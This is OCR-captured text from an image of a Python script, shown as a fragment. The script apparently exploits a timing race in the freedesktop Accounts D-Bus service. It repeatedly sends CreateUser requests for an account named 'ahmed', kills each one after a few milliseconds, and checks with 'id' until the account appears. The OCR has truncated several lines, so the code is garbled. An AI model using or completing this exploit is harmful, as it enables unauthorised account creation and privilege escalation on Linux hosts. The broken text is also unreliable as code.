 1 counter = counter +1
2 process = subprocess.Popen(['dbus-send','--system','--dest=org.freedesktop.Account
type=method_call','--print-
reply','/org/freedesktop/Accounts','org.freedesktop.Accounts.CreateUser','string:ahmed
ng:"Ahmad Almorabea','int32:1'])
3 try:
4 #print('1 - Running in process', process.pid)
5 Random = random.uniform(0.006,0.009)
6 process.wait(timeout=Random)
7 process.kill()
8 except subprocess.TimeoutExpired:
9 #print('Timed out - killing', process.pid)
10 process.kill()
11
12 user = subprocess.run(['id', 'ahmed'], stdout=subprocess.PIPE).stdout.decode('utf-8
13 if user.find("uid") != -1:
14 print("[+] User Created with the name of ahmed")
15 print("[+] Timed out at: "+str(Random))
16 check =False
17 break
18 if counter > 2000:
19 print("[-] Couldn't add the user, try again it may work")
20 sys.exit(0)
21
22
23 for i in range(200):
24 #print(i)
25 uid = "/org/freedesktop/Accounts/User"+str(pwd.getpwnam('ahmed').pw_uid)